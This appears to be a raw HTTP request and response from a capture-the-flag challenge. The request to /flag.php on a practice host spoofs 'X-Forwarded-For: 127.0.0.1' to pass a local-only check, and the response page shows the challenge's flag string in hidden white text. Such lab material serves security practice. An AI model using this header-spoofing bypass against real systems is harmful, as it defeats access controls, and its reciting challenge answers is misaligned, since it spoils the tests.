 GET /flag.php HTTP/1.1
Host: node5.buuoj.cn:29337
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en
X-Forwarded-For: 127.0.0.1
Connection: close
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 03:02:36 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="
300" />
17 <p>
钉！你的flag已到达，请注意查收！
</p>
<p style="color:white">
flag{e4b50233-806a-462a-a275-91df697c3ada}
</p>
</body>
18 </html>
19